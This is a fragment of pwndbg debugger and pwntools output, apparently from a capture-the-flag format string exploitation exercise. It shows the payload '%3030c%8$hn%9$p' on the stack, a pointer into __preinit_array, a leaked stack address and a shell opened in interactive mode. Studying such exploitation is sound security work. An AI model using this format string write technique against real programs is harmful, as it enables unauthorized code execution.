 [ STACK ]
00:0000│ rsp 0x7fff9c307e60 ◂— '%3030c%8$hn%9$p'
01:0008│-068 0x7fff9c307e68 ◂— 0x702439256e6824 /* '$hn%9$p' */
02:0010│-060 0x7fff9c307e70 —▸ 0x6b7150 (__preinit_array_start+16) —▸ 0x4
03:0018│-058 0x7fff9c307e78 —▸ 0x7fff9c307ff8 —▸ 0x7fff9c308f81 ◂— 0x4f48
04:0020│-050 0x7fff9c307e80 —▸ 0x7fff9c308008 —▸ 0x7fff9c308f87 ◂— 'HOSTT
05:0028│-048 0x7fff9c307e88 ◂— 2
06:0030│-040 0x7fff9c307e90 —▸ 0x6b7140 (__preinit_array_start) —▸ 0x400b
07:0038│-038 0x7fff9c307e98 —▸ 0x40199c (__libc_csu_init+124) ◂— add rbx,
[ BACKTRACE ]
► 0 0x400c2a main+84
1 0x4011c9 __libc_start_main+777
2 0x400a6a _start+42
pwndbg>
`0x7fff9c307ff8'
[+] stack:0x7fff9c307ff8
[*] Switching to interactive mode
$